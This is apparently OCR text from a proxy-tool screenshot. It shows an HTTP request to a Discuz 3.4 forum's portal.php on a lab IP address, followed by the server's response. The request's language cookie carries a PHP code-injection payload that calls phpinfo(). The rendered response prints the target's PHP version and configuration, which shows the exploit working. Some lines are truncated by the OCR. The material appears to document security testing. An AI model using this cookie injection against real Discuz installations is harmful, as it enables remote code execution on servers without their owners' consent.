 Raw Params Headers Hex
GET /dz3.4/upload/portal.php HTTP/1.1
Host: 192.168.1.51
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: Tt13_2132_saltkey=v5OYAhjU; Tt13_2132_lastvisit=1563087890;
Tt13_2132_sid=Ig6Kg7; Tt13_2132_onlineusernum=1; Tt13_2132_sendmail=1;
Tt13_2132_language=es '.phpinfo().'; Tt13_2132_lastact=1563091673%09index.php%09
Connection: close
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
PHP Version 5.3.29
System Windows NT DESKTOP-52TVR2L 6.2 build 9200 (Unknow Windows
Business Edition) i586
Build Date Aug 15 2014 19:15:47
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-is
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--w
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=.
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-sta
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded D:\phpStudy\php53\php.ini
Configuration